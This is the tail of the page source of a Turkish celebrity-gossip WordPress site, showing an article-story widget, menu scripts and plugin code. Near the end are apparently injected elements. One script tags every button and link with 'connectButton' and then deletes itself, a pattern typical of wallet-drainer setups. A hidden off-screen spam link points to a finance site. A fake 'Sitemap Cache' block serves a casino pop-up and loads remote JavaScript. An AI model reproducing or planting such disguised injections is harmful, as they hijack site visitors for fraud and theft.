             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769812800",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769812620",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769812440",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769812080",
                 seen: false
             }]
         },
                {
             id: '18373',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
             name: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 type: "photo",
                 desc: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/cast-ajansi-basvuru-sartlari-neler.jpg",
                 link: "https://magazinpark.com/dizi-oyuncusu-nasil-olunurbasvuru-rehberi/",
                 linkText: 'Dizi Oyuncusu Nasıl Olunur? Cast Ajanslarına Başvuru Rehberi ve Dikkat Edilmesi Gerekenler (2025)',
                 time: "1769811900",
                 seen: false
             }]
         },
                {
             id: '18370',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
             name: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 type: "photo",
                 desc: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
                 link: "https://magazinpark.com/selfie-icin-en-iyi-telefon-tutus-taktikleri/",
                 linkText: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 time: "1769811840",
                 seen: false
             }]
         },
                {
             id: '18364',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
             name: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 type: "photo",
                 desc: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
                 link: "https://magazinpark.com/unlulerin-bagisiklik-guclendirici-ozel-karisimlari/",
                 linkText: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 time: "1769811540",
                 seen: false
             }]
         },
                {
             id: '18360',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
             name: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 type: "photo",
                 desc: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
                 link: "https://magazinpark.com/barinaktan-sahiplenen-ornek-unluler/",
                 linkText: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 time: "1769811420",
                 seen: false
             }]
         },
                {
             id: '18357',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
             name: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 type: "photo",
                 desc: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
                 link: "https://magazinpark.com/kedisi-icin-ozel-bakici-tutan-unluler/",
                 linkText: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 time: "1769811360",
                 seen: false
             }]
         },
                {
             id: '18348',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
             name: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 type: "photo",
                 desc: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
                 link: "https://magazinpark.com/unlulerin-cins-kopekleri-ve-fiyatlari-pomeranian/",
                 linkText: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 time: "1769810400",
                 seen: false
             }]
         },
                {
             id: '18345',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
             name: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 type: "photo",
                 desc: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
                 link: "https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/",
                 linkText: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 time: "1769810160",
                 seen: false
             }]
         },
                {
             id: '18341',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
             name: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 type: "photo",
                 desc: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
                 link: "https://magazinpark.com/bihter-ziyagilin-parfumu-neydi/",
                 linkText: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 time: "1769809620",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=BYkXpDvByDWeVhtUfF95Q6PCu3aWXVmk&#038;t=1769781507&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
